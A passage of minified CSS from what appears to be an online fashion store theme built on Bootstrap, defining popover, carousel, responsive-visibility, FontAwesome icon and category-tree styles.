";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner > .item.next,.carousel-inner > .item.active.right{transform:translate3d(100%,0,0);left:0}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{transform:translate3d(-100%,0,0);left:0}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{transform:translate3d(0,0,0);left:0}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block}.carousel-inner > .active{left:0}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%}.carousel-inner > .next{left:100%}.carousel-inner > .prev{left:-100%}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0}.carousel-inner > .active.left{left:-100%}.carousel-inner > .active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:54px;height:54px;opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:0 0 0 2px #000 inset;box-shadow:0 0 0 2px #000 inset;font-size:18px;font-weight:bold;color:#000;text-align:center;text-shadow:0 1px 2px transparent;margin:auto;line-height:54px}.carousel-control.right{left:auto;right:0}.carousel-control:hover{outline:0;color:#fff;-webkit-box-shadow:0 0 0 30px #000 inset;box-shadow:0 0 0 30px #000 inset;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .icon-next{width:100%;height:100%}.carousel-control .icon-prev:before{content:'\f104';font-family:"FontAwesome"}.carousel-control .icon-next:before{content:'\f105';font-family:"FontAwesome"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #000;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#000}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px transparent}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.ocultar_siempre{display:none !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul > li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before{content:""}.icon-search-plus:before{content:""}.icon-search-minus:before{content:""}.icon-power-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before{content:""}.icon-home:before{content:""}.icon-file-o:before{content:""}.icon-clock-o:before{content:""}.icon-road:before{content:""}.icon-download:before{content:""}.icon-arrow-circle-o-down:before{content:""}.icon-arrow-circle-o-up:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before{content:""}.icon-indent:before{content:""}.icon-video-camera:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before{content:""}.icon-share-square-o:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before{content:""}.icon-minus-circle:before{content:""}.icon-times-circle:before{content:""}.icon-check-circle:before{content:""}.icon-question-circle:before{content:""}.icon-info-circle:before{content:""}.icon-crosshairs:before{content:""}.icon-times-circle-o:before{content:""}.icon-check-circle-o:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before{content:""}.icon-expand:before{content:""}.icon-compress:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before{content:""}.icon-eye-slash:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before{content:""}.icon-arrows-h:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before{content:""}.icon-facebook-square:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before{content:""}.icon-thumbs-o-down:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before{content:""}.icon-sign-out:before{content:""}.icon-linkedin-square:before{content:""}.icon-thumb-tack:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before{content:""}.icon-upload:before{content:""}.icon-lemon-o:before{content:""}.icon-phone:before{content:""}.icon-square-o:before{content:""}.icon-bookmark-o:before{content:""}.icon-phone-square:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before{content:""}.icon-hand-o-left:before{content:""}.icon-hand-o-up:before{content:""}.icon-hand-o-down:before{content:""}.icon-arrow-circle-left:before{content:""}.icon-arrow-circle-right:before{content:""}.icon-arrow-circle-up:before{content:""}.icon-arrow-circle-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before{content:""}.icon-group:before,.icon-users:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before{content:""}.icon-cut:before,.icon-scissors:before{content:""}.icon-copy:before,.icon-files-o:before{content:""}.icon-paperclip:before{content:""}.icon-save:before,.icon-floppy-o:before{content:""}.icon-square:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before{content:""}.icon-google-plus-square:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before{content:""}.icon-sort-up:before,.icon-sort-asc:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before{content:""}.icon-dashboard:before,.icon-tachometer:before{content:""}.icon-comment-o:before{content:""}.icon-comments-o:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before{content:""}.icon-lightbulb-o:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before{content:""}.icon-file-text-o:before{content:""}.icon-building-o:before{content:""}.icon-hospital-o:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before{content:""}.icon-plus-square:before{content:""}.icon-angle-double-left:before{content:""}.icon-angle-double-right:before{content:""}.icon-angle-double-up:before{content:""}.icon-angle-double-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before{content:""}.icon-circle-o:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before{content:""}.icon-folder-open-o:before{content:""}.icon-smile-o:before{content:""}.icon-frown-o:before{content:""}.icon-meh-o:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before{content:""}.icon-flag-o:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before{content:""}.icon-chevron-circle-right:before{content:""}.icon-chevron-circle-up:before{content:""}.icon-chevron-circle-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before{content:""}.icon-ellipsis-v:before{content:""}.icon-rss-square:before{content:""}.icon-play-circle:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before{content:""}.icon-minus-square-o:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before{content:""}.icon-pencil-square:before{content:""}.icon-external-link-square:before{content:""}.icon-share-square:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before{content:""}.icon-sort-alpha-desc:before{content:""}.icon-sort-amount-asc:before{content:""}.icon-sort-amount-desc:before{content:""}.icon-sort-numeric-asc:before{content:""}.icon-sort-numeric-desc:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before{content:""}.icon-moon-o:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.tree > ul > li,.tree-menu > ul > li{width:100%;height:auto;position:relative}.tree > ul > li.active > a,.tree-menu > ul > li.active > a{color:#444}.tree > ul > li .caret,.tree > ul > li .head a,.tree-menu > ul > li .caret,.tree-menu > ul > li .head a{position:absolute;right:8px;bottom:inherit;top:20px;margin:auto;content:"";background-color:transparent;color:#000000;padding:0 8px;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.rtl .tree > ul > li .caret,.rtl .tree > ul > li .head a,.rtl .tree-menu > ul > li .caret,.rtl .tree-menu > ul > li .head a{left:8px;right:auto}.tree > ul > li .caret .icon-collapse,.tree > ul > li .head a .icon-collapse,.tree-menu > ul > li .caret .icon-collapse,.tree-menu > ul > li .head a .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret.collapsed .icon-collapse,.tree > ul > li .head a.collapsed .icon-collapse,.tree-menu > ul > li .caret.collapsed .icon-collapse,.tree-menu > ul > li .head a.collapsed .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret .icon-collapse.icon-active,.tree > ul > li .head a .icon-collapse.icon-active,.tree-menu > ul > li .caret .icon-collapse.icon-active,.tree-menu > ul > li .head a .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min-white.png") center center no-repeat}.tree > ul > li .caret.collapsed .icon-collapse.icon-active,.tree > ul > li .head a.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .caret.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .head a.collapsed .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-white.png") center center no-repeat}.tree > ul > li > a,.tree-menu > ul > li > a{display:block;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.tree > ul > li ul,.tree-menu > ul > li ul{margin-left:15px;margin-top:15px}.rtl .tree > ul > li ul,.rtl .tree-menu > ul > li ul{margin-right:15px;margin-left:inherit}.tree > ul > li ul li,.tree-menu > ul > li ul li{position:relative;padding-right:0}.rtl .tree > ul > li ul li,.rtl .tree-menu > ul > li ul li{padding-left:0;padding-right:inherit}.tree > ul > li ul li.last,.tree-menu > ul > li ul li.last{padding-bottom:0}.tree > ul > li a.active,.tree-menu > ul > li a.active{font-weight:bold;color:#444}.tree > ul > li a.active + ul,.tree-menu > ul > li a.active + ul{display:block;padding:0 0 10px 10px}.tree > ul > li ul > li > a.active,.tree-menu > ul > li ul > li > a.active{font-weight:bold;color:#444}a:focus,a:hover{color:#444;text-decoration:none;outline:none}.input-group-btn{z-index:2}.block{margin-bottom:0;background-color:transparent;border:0 solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent}.block > .list-group,.block > .panel-collapse > .list-group{margin-bottom:0}.block > .list-group .list-group-item,.block > .panel-collapse > .list-group 